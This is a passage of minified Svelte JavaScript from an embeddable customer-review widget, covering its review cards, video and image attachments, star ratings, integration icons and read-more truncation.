e?{href:e,target:"_blank",rel:"nofollow"}:{}}let{styles:m={name:"",title:""}}=t,{classes:g={name:"",title:""}}=t,{integrationCustomPrefs:f={}}=t,{blackAndWhiteIntegration:h=!1}=t;function b(t){Re.call(this,e,t)}return h&&(f={...f,"*":{style:"filter: brightness(0);"},reddit:{style:"filter: grayscale(1) contrast(100) brightness(1)"},app_store:{style:""},facebook:{style:"filter: grayscale(1) contrast(100) brightness(1)"},g2:{size:28,style:"filter: grayscale(1) contrast(100) brightness(1)"}}),e.$$set=e=>{"review"in e&&i(1,o=e.review),"integrationStyle"in e&&i(2,l=e.integrationStyle),"showIntegration"in e&&i(3,c=e.showIntegration),"showAvatar"in e&&i(4,d=e.showAvatar),"styles"in e&&i(5,m=e.styles),"classes"in e&&i(6,g=e.classes),"integrationCustomPrefs"in e&&i(0,f=e.integrationCustomPrefs),"blackAndWhiteIntegration"in e&&i(12,h=e.blackAndWhiteIntegration)},e.$$.update=()=>{2&e.$$.dirty&&i(10,n=_l(o)),2&e.$$.dirty&&i(9,s=Al(o)),2&e.$$.dirty&&i(8,a=u(o)),2&e.$$.dirty&&Ll(o),2&e.$$.dirty&&i(7,r=Sl(o))},[f,o,l,c,d,m,g,r,a,s,n,p,h,b]}class zl extends ht{constructor(e){super(),ft(this,e,El,$l,$,{review:1,integrationStyle:2,showIntegration:3,showAvatar:4,styles:5,classes:6,integrationCustomPrefs:0,blackAndWhiteIntegration:12},ml)}}function Cl(e){Y(e,"svelte-z7v0ch",".sj-card{background-color:var(--clr-background);box-shadow:var(--box-shadow);border-radius:var(--border-radius);box-sizing:border-box;overflow:hidden;position:relative;font-family:var(--font)}.sj-card .sj-card-details{color:var(--clr-text-lt);font-size:0.875rem /* 14px */;line-height:1.25rem /* 20px */}.sj-card .sj-text-card{padding:var(--padding);border-width:var(--border-width);box-shadow:var(--box-shadow);border-color:var(--clr-border);border-radius:var(--border-radius)}.sj-card .sj-video-card{border-radius:var(--border-radius);overflow:hidden;-webkit-mask-image:-webkit-radial-gradient(white, black)}.sj-card .sj-video-card .sj-card-content{border-color:var(--clr-border);border-left-width:var(--border-width);border-right-width:var(--border-width);border-bottom-width:var(--border-width);border-radius:0px 0px var(--border-radius) var(--border-radius)}.sj-card .sj-card-content{display:flex;flex-direction:column;gap:0.5rem}.sj-card .sj-content a{color:var(--clr-primary)}.sj-card .sj-content{font-size:16px;color:var(--clr-text);line-height:24px;letter-spacing:-0.01em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;white-space:pre-line !important;letter-spacing:-0.025em}.sj-card .sj-card .sj-heart{color:rgb(156 163 175)}.sj-card .sj-card .sj-heart:hover{fill:currentColor;color:rgb(248 113 113)}.sj-card .sj-card-details{align-items:center;font-size:0.875rem /* 14px */;line-height:1.25rem /* 20px */;gap:0.5rem /* 8px */;display:flex}.sj-card .sj-card-spacer{flex-grow:1}.sj-card .sj-card .sj-media{border-radius:0.25rem /* 4px */;width:100%}.sj-card mark{background-color:var(--clr-highlight);color:var(--clr-text);border-radius:0.25rem /* 4px */;padding-left:0.125rem /* 2px */;padding-right:0.125rem /* 2px */}")}function Ml(e){let t,i;return t=new Qs({props:{font:e[1].font}}),t.$on("fontsLoaded",e[27]),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};2&i[0]&&(n.font=e[1].font),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Tl(e){let t,i,n,s,a,r,o=!e[22]&&Pl(e);s=new _o({props:{review:e[0],widgetId:e[2]?.id,containerWidth:e[10],$$slots:{controls:[Ol,({loading:e,togglePlay:t,playing:i})=>({34:e,35:t,36:i}),({loading:e,togglePlay:t,playing:i})=>[0,(e?8:0)|(t?16:0)|(i?32:0)]]},$$scope:{ctx:e}}});let l=e[22]&&Fl(e);return{c(){t=J("div"),i=J("div"),o&&o.c(),n=ie(),ut(s.$$.fragment),a=ie(),l&&l.c(),re(i,"class",$t("bg-black",!e[22]&&"relative flex h-full w-full flex-col justify-center")),re(t,"class","sj-video-card flex h-full w-full flex-col")},m(e,c){Z(e,t,c),q(t,i),o&&o.m(i,null),q(i,n),pt(s,i,null),q(t,a),l&&l.m(t,null),r=!0},p(e,t){e[22]||o.p(e,t);const i={};1&t[0]&&(i.review=e[0]),4&t[0]&&(i.widgetId=e[2]?.id),1024&t[0]&&(i.containerWidth=e[10]),3&t[0]|112&t[1]&&(i.$$scope={dirty:t,ctx:e}),s.$set(i),e[22]&&l.p(e,t)},i(e){r||(nt(s.$$.fragment,e),nt(l),r=!0)},o(e){st(s.$$.fragment,e),st(l),r=!1},d(e){e&&X(t),o&&o.d(),mt(s),l&&l.d()}}}function Il(e){let t,i,n,s,a,r,o,l,c,d,u,p,m;n=new zl({props:{review:e[0],showAvatar:e[18],integrationStyle:"default"==e[1]?.integrationStyle?"fixed":"floating",blackAndWhiteIntegration:e[6]}});let g=e[0].rating&&e[19]&&Vl(e),f=e[0].title&&e[7]&&Kl(e);l=new da({props:{text:e[1].readMoreText??"Read more",readLessText:e[1].readLessText??"Read less",enable:e[1].truncate??e[8],maxLines:e[1].maxLines??10,$$slots:{default:[Zl]},$$scope:{ctx:e}}}),l.$on("readMore",e[28]),l.$on("calculated",e[29]);let h=e[21]&&e[20]?.form_question?.label&&Xl(e),b=e[5]&&Ql(e),v=(e[1].showDetails??!0)&&nc(e);return{c(){t=J("div"),i=J("div"),ut(n.$$.fragment),s=ie(),g&&g.c(),a=ie(),f&&f.c(),r=ie(),o=J("div"),ut(l.$$.fragment),c=ie(),h&&h.c(),d=ie(),b&&b.c(),u=ie(),v&&v.c(),re(o,"class","sj-content text-left"),he(o,"opacity",e[0].title&&e[7]?.9:1),re(i,"class","sj-card-content h-full"),re(t,"class",p="sj-text-card sj-endorser-layout-"+e[1].layout+" h-full")},m(e,p){Z(e,t,p),q(t,i),pt(n,i,null),q(i,s),g&&g.m(i,null),q(i,a),f&&f.m(i,null),q(i,r),q(i,o),pt(l,o,null),q(i,c),h&&h.m(i,null),q(i,d),b&&b.m(i,null),q(i,u),v&&v.m(i,null),m=!0},p(e,s){const c={};1&s[0]&&(c.review=e[0]),2&s[0]&&(c.integrationStyle="default"==e[1]?.integrationStyle?"fixed":"floating"),64&s[0]&&(c.blackAndWhiteIntegration=e[6]),n.$set(c),e[0].rating&&e[19]?g?(g.p(e,s),1&s[0]&&nt(g,1)):(g=Vl(e),g.c(),nt(g,1),g.m(i,a)):g&&(tt(),st(g,1,1,(()=>{g=null})),it()),e[0].title&&e[7]?f?f.p(e,s):(f=Kl(e),f.c(),f.m(i,r)):f&&(f.d(1),f=null);const d={};2&s[0]&&(d.text=e[1].readMoreText??"Read more"),2&s[0]&&(d.readLessText=e[1].readLessText??"Read less"),258&s[0]&&(d.enable=e[1].truncate??e[8]),2&s[0]&&(d.maxLines=e[1].maxLines??10),65536&s[0]|64&s[1]&&(d.$$scope={dirty:s,ctx:e}),l.$set(d),129&s[0]&&he(o,"opacity",e[0].title&&e[7]?.9:1),e[21]&&e[20]?.form_question?.label&&h.p(e,s),e[5]?b?(b.p(e,s),32&s[0]&&nt(b,1)):(b=Ql(e),b.c(),nt(b,1),b.m(i,u)):b&&(tt(),st(b,1,1,(()=>{b=null})),it()),e[1].showDetails??1?v?(v.p(e,s),2&s[0]&&nt(v,1)):(v=nc(e),v.c(),nt(v,1),v.m(i,null)):v&&(tt(),st(v,1,1,(()=>{v=null})),it()),(!m||2&s[0]&&p!==(p="sj-text-card sj-endorser-layout-"+e[1].layout+" h-full"))&&re(t,"class",p)},i(e){m||(nt(n.$$.fragment,e),nt(g),nt(l.$$.fragment,e),nt(b),nt(v),m=!0)},o(e){st(n.$$.fragment,e),st(g),st(l.$$.fragment,e),st(b),st(v),m=!1},d(e){e&&X(t),mt(n),g&&g.d(),f&&f.d(),mt(l),h&&h.d(),b&&b.d(),v&&v.d()}}}function Rl(e){let t,i,n;return i=new ll({props:{review:e[0],customer:e[0].customer,showNavigation:!e[1].truncate,questionOverlayPadding:"px-2 py-1.5 md:px-3 md:py-2",questionOverlayFontSize:"text-xs md:text-sm",aspectRatioOverride:e[11],showTitle:e[1].showTitles,showRating:e[1].showRating,ratingColor:"var(--clr-rating)",ratingStrokeWidth:e[1].colors?.ratingStroke?12:void 0,ratingStroke:e[1].colors?.ratingStroke??"currentColor"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","w-full bg-black"),he(t,"aspect-ratio",e[11]??void 0)},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,n){const s={};1&n[0]&&(s.review=e[0]),1&n[0]&&(s.customer=e[0].customer),2&n[0]&&(s.showNavigation=!e[1].truncate),2048&n[0]&&(s.aspectRatioOverride=e[11]),2&n[0]&&(s.showTitle=e[1].showTitles),2&n[0]&&(s.showRating=e[1].showRating),2&n[0]&&(s.ratingStrokeWidth=e[1].colors?.ratingStroke?12:void 0),2&n[0]&&(s.ratingStroke=e[1].colors?.ratingStroke??"currentColor"),i.$set(s),2048&n[0]&&he(t,"aspect-ratio",e[11]??void 0)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Pl(e){let t,i,n;return{c(){t=J("div"),i=J("img"),re(i,"class","h-full w-full object-cover opacity-40 blur-md"),_(i.src,n=Hs(e[0]))||re(i,"src",n),re(i,"alt",""),re(t,"class","absolute inset-0")},m(e,n){Z(e,t,n),q(t,i)},p(e,t){1&t[0]&&!_(i.src,n=Hs(e[0]))&&re(i,"src",n)},d(e){e&&X(t)}}}function Nl(e){let t,i,n;return i=new Ls({props:{rating:e[0].rating,size:12,color:"var(--clr-rating)",strokeWidth:e[1].colors?.ratingStroke?12:0,stroke:e[1].colors?.ratingStroke??"currentColor"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","mb-1")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};1&t[0]&&(n.rating=e[0].rating),2&t[0]&&(n.strokeWidth=e[1].colors?.ratingStroke?12:0),2&t[0]&&(n.stroke=e[1].colors?.ratingStroke??"currentColor"),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Bl(e){let t,i;return t=new ds({props:{tag:"a",condition:!!e[0].url,href:e[0].url,$$slots:{default:[Ul]},$$scope:{ctx:e}}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};1&i[0]&&(n.condition=!!e[0].url),1&i[0]&&(n.href=e[0].url),1&i[0]|64&i[1]&&(n.$$scope={dirty:i,ctx:e}),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Ul(e){let t,i=Os(e[0])+"",n;return{c(){t=J("div"),n=te(i),re(t,"class","text-sm text-white opacity-80")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){1&t[0]&&i!==(i=Os(e[0])+"")&&ge(n,i)},d(e){e&&X(t)}}}function Wl(e){let t,i;return t=new Sn({props:{data:On,fill:"currentColor",class:"h-6 w-6"}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Dl(e){let t,i;return t=new Sn({props:{data:Cn,fill:"currentColor",class:"h-6 w-6"}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function Ol(e){let t,i,n,s,a,r=e[0].customer?.name+"",o,l,c=Os(e[0]),d,u,p,m,g,f,h,b,v,w,y=e[0].rating&&e[19]&&Nl(e),x=c&&Bl(e);const j=[Dl,Wl],$=[];function A(e,t){return e[36]?0:1}return g=A(e),f=$[g]=j[g](e),{c(){t=J("div"),i=J("div"),n=J("div"),y&&y.c(),s=ie(),a=J("div"),o=te(r),l=ie(),x&&x.c(),d=ie(),u=J("div"),p=ie(),m=J("button"),f.c(),re(a,"class","text-xl text-white"),re(n,"class","text-white"),re(u,"class","flex-grow"),re(m,"aria-label",h=e[36]?"Pause":"Play"),re(m,"aria-live","polite"),re(m,"class","rounded p-1 text-white duration-200 hover:bg-white/20"),re(i,"class","flex items-center gap-2"),re(t,"slot","controls"),re(t,"class","relative flex h-full w-full flex-col justify-end px-4 pb-4")},m(r,c){Z(r,t,c),q(t,i),q(i,n),y&&y.m(n,null),q(n,s),q(n,a),q(a,o),q(n,l),x&&x.m(n,null),q(i,d),q(i,u),q(i,p),q(i,m),$[g].m(m,null),b=!0,v||(w=se(m,"click",ae((function(){k(e[35])&&e[35].apply(this,arguments)}))),v=!0)},p(t,i){e=t,e[0].rating&&e[19]?y?(y.p(e,i),1&i[0]&&nt(y,1)):(y=Nl(e),y.c(),nt(y,1),y.m(n,s)):y&&(tt(),st(y,1,1,(()=>{y=null})),it()),(!b||1&i[0])&&r!==(r=e[0].customer?.name+"")&&ge(o,r),1&i[0]&&(c=Os(e[0])),c?x?(x.p(e,i),1&i[0]&&nt(x,1)):(x=Bl(e),x.c(),nt(x,1),x.m(n,null)):x&&(tt(),st(x,1,1,(()=>{x=null})),it());let a=g;g=A(e),g!==a&&(tt(),st($[a],1,1,(()=>{$[a]=null})),it(),f=$[g],f||(f=$[g]=j[g](e),f.c()),nt(f,1),f.m(m,null)),(!b||32&i[1]&&h!==(h=e[36]?"Pause":"Play"))&&re(m,"aria-label",h)},i(e){b||(nt(y),nt(x),nt(f),b=!0)},o(e){st(y),st(x),st(f),b=!1},d(e){e&&X(t),y&&y.d(),x&&x.d(),$[g].d(),v=!1,w()}}}function Fl(e){let t,i,n,s,a=e[0].title&&e[7]&&Hl(e),r=(e[0].html??e[0].text)&&ql(e),o=(e[1].showDetails??!0)&&Gl(e);return{c(){t=J("div"),a&&a.c(),i=ie(),r&&r.c(),n=ie(),o&&o.c(),re(t,"class","sj-card-content flex-grow text-left"),he(t,"padding","var(--padding)")},m(e,l){Z(e,t,l),a&&a.m(t,null),q(t,i),r&&r.m(t,null),q(t,n),o&&o.m(t,null),s=!0},p(e,s){e[0].title&&e[7]?a?a.p(e,s):(a=Hl(e),a.c(),a.m(t,i)):a&&(a.d(1),a=null),e[0].html??e[0].text?r?(r.p(e,s),1&s[0]&&nt(r,1)):(r=ql(e),r.c(),nt(r,1),r.m(t,n)):r&&(tt(),st(r,1,1,(()=>{r=null})),it()),e[1].showDetails??1?o?o.p(e,s):(o=Gl(e),o.c(),o.m(t,null)):o&&(o.d(1),o=null)},i(e){s||(nt(r),s=!0)},o(e){st(r),s=!1},d(e){e&&X(t),a&&a.d(),r&&r.d(),o&&o.d()}}}function Hl(e){let t,i,n=e[0].title+"",s;return{c(){t=J("div"),i=J("h3"),s=te(n),re(i,"class","sj-title text-base font-semibold tracking-tight"),he(i,"color","var(--clr-text)")},m(e,n){Z(e,t,n),q(t,i),q(i,s)},p(e,t){1&t[0]&&n!==(n=e[0].title+"")&&ge(s,n)},d(e){e&&X(t)}}}function ql(e){let t,i,n;return i=new da({props:{text:e[1].readMoreText??"Read more",readLessText:e[1].readLessText??"Read less",enable:e[1].truncate??e[8],maxLines:e[1].maxLines??10,$$slots:{default:[Yl]},$$scope:{ctx:e}}}),i.$on("readMore",e[33]),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","sj-content")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};2&t[0]&&(n.text=e[1].readMoreText??"Read more"),2&t[0]&&(n.readLessText=e[1].readLessText??"Read less"),258&t[0]&&(n.enable=e[1].truncate??e[8]),2&t[0]&&(n.maxLines=e[1].maxLines??10),1&t[0]|64&t[1]&&(n.$$scope={dirty:t,ctx:e}),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Yl(e){let t,i=(e[0].html??e[0].text)+"",n;return{c(){t=new we(!1),n=ne(),t.a=n},m(e,s){t.m(i,e,s),Z(e,n,s)},p(e,n){1&n[0]&&i!==(i=(e[0].html??e[0].text)+"")&&t.p(i)},d(e){e&&(X(n),t.d())}}}function Gl(e){let t,i,n=lc(e[0].date??"")+"",s,a,r;return{c(){t=J("div"),i=J("div"),s=te(n),a=ie(),r=J("div"),he(i,"opacity","70%"),re(r,"class","flex-grow"),re(t,"class","sj-card-details sj-sub mt-auto")},m(e,n){Z(e,t,n),q(t,i),q(i,s),q(t,a),q(t,r)},p(e,t){1&t[0]&&n!==(n=lc(e[0].date??"")+"")&&ge(s,n)},d(e){e&&X(t)}}}function Vl(e){let t,i,n;return i=new Ls({props:{rating:e[0].rating,color:"var(--clr-rating)",strokeWidth:e[1].colors?.ratingStroke?12:0,stroke:e[1].colors?.ratingStroke??"currentColor"}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","my-1")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};1&t[0]&&(n.rating=e[0].rating),2&t[0]&&(n.strokeWidth=e[1].colors?.ratingStroke?12:0),2&t[0]&&(n.stroke=e[1].colors?.ratingStroke??"currentColor"),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function Kl(e){let t,i,n=e[0].title+"",s;return{c(){t=J("div"),i=J("h3"),s=te(n),re(i,"class","sj-title text-base font-semibold tracking-tight"),he(i,"color","var(--clr-text)")},m(e,n){Z(e,t,n),q(t,i),q(i,s)},p(e,t){1&t[0]&&n!==(n=e[0].title+"")&&ge(s,n)},d(e){e&&X(t)}}}function Zl(e){let t,i;return{c(){t=new we(!1),i=ne(),t.a=i},m(n,s){t.m(e[16],n,s),Z(n,i,s)},p(e,i){65536&i[0]&&t.p(e[16])},d(e){e&&(X(i),t.d())}}}function Xl(e){let t,i;return{c(){t=J("div"),i=J("strong"),i.textContent=`${e[20].form_question.label}`,re(t,"class","sj-form-question-label mb-2 mt-2 text-xs opacity-60")},m(e,n){Z(e,t,n),q(t,i)},p:b,d(e){e&&X(t)}}}function Ql(e){let t,i,n=e[12].length>0&&(e[1].includeAttachments??!0)&&Jl(e);return{c(){n&&n.c(),t=ne()},m(e,s){n&&n.m(e,s),Z(e,t,s),i=!0},p(e,i){e[12].length>0&&(e[1].includeAttachments??1)?n?(n.p(e,i),4098&i[0]&&nt(n,1)):(n=Jl(e),n.c(),nt(n,1),n.m(t.parentNode,t)):n&&(tt(),st(n,1,1,(()=>{n=null})),it())},i(e){i||(nt(n),i=!0)},o(e){st(n),i=!1},d(e){e&&X(t),n&&n.d(e)}}}function Jl(e){let t,i,n,s;const a=[ic,tc,ec],r=[];function o(e,t){return 1===e[15].length?0:e[15].length>1?1:"video"==e[14].type?2:-1}return~(i=o(e))&&(n=r[i]=a[i](e)),{c(){t=J("div"),n&&n.c(),he(t,"border-radius","calc(var(--border-radius) * 0.4)"),re(t,"class","sj-attachment-container overflow-hidden")},m(e,n){Z(e,t,n),~i&&r[i].m(t,null),s=!0},p(e,s){let l=i;i=o(e),i===l?~i&&r[i].p(e,s):(n&&(tt(),st(r[l],1,1,(()=>{r[l]=null})),it()),~i?(n=r[i],n?n.p(e,s):(n=r[i]=a[i](e),n.c()),nt(n,1),n.m(t,null)):n=null)},i(e){s||(nt(n),s=!0)},o(e){st(n),s=!1},d(e){e&&X(t),~i&&r[i].d()}}}function ec(e){let t,i;return{c(){t=J("video"),t.controls=!0,re(t,"class","sj-media"),_(t.src,i=e[14].url)||re(t,"src",i)},m(e,i){Z(e,t,i)},p(e,n){16384&n[0]&&!_(t.src,i=e[14].url)&&re(t,"src",i)},i:b,o:b,d(e){e&&X(t)}}}function tc(e){let t,i;return t=new Ws({props:{images:e[15].map(e[31]),onLoad:e[32]}}),{c(){ut(t.$$.fragment)},m(e,n){pt(t,e,n),i=!0},p(e,i){const n={};49152&i[0]&&(n.images=e[15].map(e[31])),t.$set(n)},i(e){i||(nt(t.$$.fragment,e),i=!0)},o(e){st(t.$$.fragment,e),i=!1},d(e){mt(t,e)}}}function ic(e){let t,i,n,s,a;return{c(){t=J("img"),re(t,"loading","lazy"),re(t,"class","sj-media"),_(t.src,i=xn(e[14].url,{width:500}))||re(t,"src",i),re(t,"alt",n=e[14].alt)},m(i,n){Z(i,t,n),s||(a=B(zs.call(null,t,{onLoad:e[30]})),s=!0)},p(e,s){16384&s[0]&&!_(t.src,i=xn(e[14].url,{width:500}))&&re(t,"src",i),16384&s[0]&&n!==(n=e[14].alt)&&re(t,"alt",n)},i:b,o:b,d(e){e&&X(t),s=!1,a()}}}function nc(e){let t,i,n,s=lc(e[0].date??"")+"",a,r,o,l,c="twitter"===e[0].integration&&sc(e);return{c(){t=J("div"),c&&c.c(),i=ie(),n=J("div"),a=te(s),r=ie(),o=J("div"),he(n,"opacity","70%"),re(o,"class","flex-grow"),re(t,"class","sj-card-details sj-sub mt-auto")},m(e,s){Z(e,t,s),c&&c.m(t,null),q(t,i),q(t,n),q(n,a),q(t,r),q(t,o),l=!0},p(e,n){"twitter"===e[0].integration?c?(c.p(e,n),1&n[0]&&nt(c,1)):(c=sc(e),c.c(),nt(c,1),c.m(t,i)):c&&(tt(),st(c,1,1,(()=>{c=null})),it()),(!l||1&n[0])&&s!==(s=lc(e[0].date??"")+"")&&ge(a,s)},i(e){l||(nt(c),l=!0)},o(e){st(c),l=!1},d(e){e&&X(t),c&&c.d()}}}function sc(e){let t,i,n,s,a,r;i=new Sn({props:{data:Nn,class:"sj-heart",size:16}});let o=e[0]?.vanity_metrics?.likes&&ac(e);return{c(){t=J("a"),ut(i.$$.fragment),s=ie(),o&&o.c(),a=ne(),re(t,"href",n=e[0].url),re(t,"target","_blank"),he(t,"opacity","70%")},m(e,n){Z(e,t,n),pt(i,t,null),Z(e,s,n),o&&o.m(e,n),Z(e,a,n),r=!0},p(e,i){(!r||1&i[0]&&n!==(n=e[0].url))&&re(t,"href",n),e[0]?.vanity_metrics?.likes?o?o.p(e,i):(o=ac(e),o.c(),o.m(a.parentNode,a)):o&&(o.d(1),o=null)},i(e){r||(nt(i.$$.fragment,e),r=!0)},o(e){st(i.$$.fragment,e),r=!1},d(e){e&&(X(t),X(s),X(a)),mt(i),o&&o.d(e)}}}function ac(e){let t,i=e[0]?.vanity_metrics?.likes+"",n;return{c(){t=J("div"),n=te(i),he(t,"opacity","70%")},m(e,i){Z(e,t,i),q(t,n)},p(e,t){1&t[0]&&i!==(i=e[0]?.vanity_metrics?.likes+"")&&ge(n,i)},d(e){e&&X(t)}}}function rc(e){let t,i,n;return i=new Xn({props:{design:e[1]}}),{c(){t=J("div"),ut(i.$$.fragment),re(t,"class","mt-2")},m(e,s){Z(e,t,s),pt(i,t,null),n=!0},p(e,t){const n={};2&t[0]&&(n.design=e[1]),i.$set(n)},i(e){n||(nt(i.$$.fragment,e),n=!0)},o(e){st(i.$$.fragment,e),n=!1},d(e){e&&X(t),mt(i)}}}function oc(e){let t,i,n,s,a,r,o,l,c,d,u=!e[9]&&Ml(e);const p=[Rl,Il,Tl],m=[];function g(e,t){return e[13]?0:"text"===e[0].type?1:2}s=g(e),a=m[s]=p[s](e);let f=e[3]&&rc(e);return{c(){u&&u.c(),t=ie(),i=J("div"),n=J("div"),a.c(),l=ie(),f&&f.c(),re(n,"class",r="sj-card text-left "+(e[4]?"h-full":"")),re(n,"style",o=e[9]?"":is(e[1])),re(i,"class",c=e[4]?"h-full w-full":"")},m(e,a){u&&u.m(e,a),Z(e,t,a),Z(e,i,a),q(i,n),m[s].m(n,null),q(i,l),f&&f.m(i,null),d=!0},p(e,l){e[9]?u&&(tt(),st(u,1,1,(()=>{u=null})),it()):u?(u.p(e,l),512&l[0]&&nt(u,1)):(u=Ml(e),u.c(),nt(u,1),u.m(t.parentNode,t));let h=s;s=g(e),s===h?m[s].p(e,l):(tt(),st(m[h],1,1,(()=>{m[h]=null})),it(),a=m[s],a?a.p(e,l):(a=m[s]=p[s](e),a.c()),nt(a,1),a.m(n,null)),(!d||16&l[0]&&r!==(r="sj-card text-left "+(e[4]?"h-full":"")))&&re(n,"class",r),(!d||514&l[0]&&o!==(o=e[9]?"":is(e[1])))&&re(n,"style",o),e[3]?f?(f.p(e,l),8&l[0]&&nt(f,1)):(f=rc(e),f.c(),nt(f,1),f.m(i,null)):f&&(tt(),st(f,1,1,(()=>{f=null})),it()),(!d||16&l[0]&&c!==(c=e[4]?"h-full w-full":""))&&re(i,"class",c)},i(e){d||(nt(u),nt(a),nt(f),d=!0)},o(e){st(u),st(a),st(f),d=!1},d(e){e&&(X(t),X(i)),u&&u.d(e),m[s].d(),f&&f.d()}}}function lc(e){const t=new Date(e),i=t.toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"});return i}function cc(e,t,i){let n,s,a,r,o,l,c,d,{review:u}=t,{design:p}=t,{widget:m}=t,{showAttribution:g=!0}=t,{fillHeight:f=!0}=t,{showAttachments:h=p.showAttachments??!0}=t,{blackAndWhiteIntegration:b=!1}=t,{showTitles:v=p.showTitles??!1}=t,{enableTruncation:w=!1}=t,{externalStyles:y=!1}=t,{containerWidth:x}=t,{multipartFilter:j}=t,{multiClipAspectRatio:k}=t;const $=Me();let A=p.showAvatar??!0,_=p.showRating??!0;const S=u?._formResponseData,L=!!u?._formResponseId;let E="video"==u.type&&(u.html||u.text||"").trim().length>0&&(p.showVideoExcerpts??!0);const z=()=>$("relayoutRequested"),C=()=>$("relayoutRequested"),M=()=>$("relayoutRequested"),T=()=>$("relayoutRequested"),I=e=>({url:e,alt:o.alt??""}),R=()=>$("relayoutRequested"),P=()=>$("relayoutRequested");return e.$$set=e=>{"review"in e&&i(0,u=e.review),"design"in e&&i(1,p=e.design),"widget"in e&&i(2,m=e.widget),"showAttribution"in e&&i(3,g=e.showAttribution),"fillHeight"in e&&i(4,f=e.fillHeight),"showAttachments"in e&&i(5,h=e.showAttachments),"blackAndWhiteIntegration"in e&&i(6,b=e.blackAndWhiteIntegration),"showTitles"in e&&i(7,v=e.showTitles),"enableTruncation"in e&&i(8,w=e.enableTruncation),"externalStyles"in e&&i(9,y=e.externalStyles),"containerWidth"in e&&i(10,x=e.containerWidth),"multipartFilter"in e&&i(23,j=e.multipartFilter),"multiClipAspectRatio"in e&&i(11,k=e.multiClipAspectRatio)},e.$$.update=()=>{1&e.$$.dirty[0]&&i(16,n=S?.text??u.html??u.text),1&e.$$.dirty[0]&&i(26,s=S?.media??u.media??[]),67108864&e.$$.dirty[0]&&i(12,a=s),4096&e.$$.dirty[0]&&i(15,r=a.filter((e=>"image"===e.type)).map((e=>e.url))),4096&e.$$.dirty[0]&&i(14,o=(a??[])[0]),1&e.$$.dirty[0]&&i(24,l=u.form_responses?.filter((e=>"video"===e.type))??[]),8388612&e.$$.dirty[0]&&i(25,c=j??m?.filters?.multipart_filter),50331648&e.$$.dirty[0]&&i(13,d="multiclip"===c&&l.length>=2)},[u,p,m,g,f,h,b,v,w,y,x,k,a,d,o,r,n,$,A,_,S,L,E,j,l,c,s,z,C,M,T,I,R,P]}class dc extends ht{constructor(e){super(),ft(this,e,cc,oc,$,{review:0,design:1,widget:2,showAttribution:3,fillHeight:4,showAttachments:5,blackAndWhiteIntegration:6,showTitles:7,enableTruncation:8,externalStyles:9,containerWidth:10,multipartFilter:23,multiClipAspectRatio:11},Cl,[-1,-1])}}function uc(e){Y(e,"svelte-17kznah",".sj-masonry{overflow:unset !important}")}function pc(e,t,i){const n=e.slice();n[41]=t[i],n[45]=i;const s=n[19](n[45]);n[42]=s;const a=n[41].review;return n[43]=a,n}function mc(e,t,i){const n=e.slice();n[46]=t[i];const s=n[6]?.label==n[46].label;return n[47]=s,n}function gc(e){let t,i,n=`${e[18]().paddingRight}px`,s=`${e[16]}px`,a=`${e[16]}px`,r=ot(e[10]),o=[];for(let t=0;t<r.length;t+=1)o[t]=hc(mc(e,r,t));return{c(){t=J("div"),i=J("div");for(let e=0;e<o.length;e+=1)o[e].c();re(i,"data-infinite-wrapper",""),re(i,"class","mx-auto flex flex-wrap items-center justify-center"),he(i,"padding-bottom",n),he(i,"gap",s),re(t,"class","flex w-full"),he(t,"margin-bottom",a)},m(e,n){Z(e,t,n),q(t,i);for(let e=0;e<o.length;e+=1)o[e]&&o[e].m(i,null)},p(e,t){if(3136&t[0]|512&t[1]){let n;for(r=ot(e[10]),n=0;n<r.length;n+=1){const s=mc(e,r,n);o[n]?o[n].p(s,t):(o[n]=hc(s),o[n].c(),o[n].m(i,null))}for(;n<o.length;n+=1)o[n].d(1);o.length=r.length}},d(e){e&&X(t),Q(o,e)}}}function fc(e){let t,i=e[46].emoji+"",n,s;return{c(){t=J("span"),n=te(i),re(t,"class",s=$t("pr-1",e[40]("text-sm",{sm:"text-lg"})))},m(e,i){Z(e,t,i),q(t,n)},p(e,i){512&i[1]&&s!==(s=$t("pr-1",e[40]("text-sm",{sm:"text-lg"})))&&re(t,"class",s)},d(e){e&&X(t)}}}function hc(e){let t,i,n=e[46].label+"",s,a,r,o,l,c=e[46].emoji&&fc(e);function d(){return e[27](e[46])}return{c(){t=J("button"),c&&c.c(),i=ie(),s=te(n),a=ie(),re(t,"class",r=$t("sj-card-wall-tab flex-none rounded-full font-medium duration-200 hover:opacity-80 active:scale-[.98]",e[47]&&"scale-[1.1]",e[6]?"translate-y-[3px]":"",e[40]("px-2 py-1",{sm:"px-4 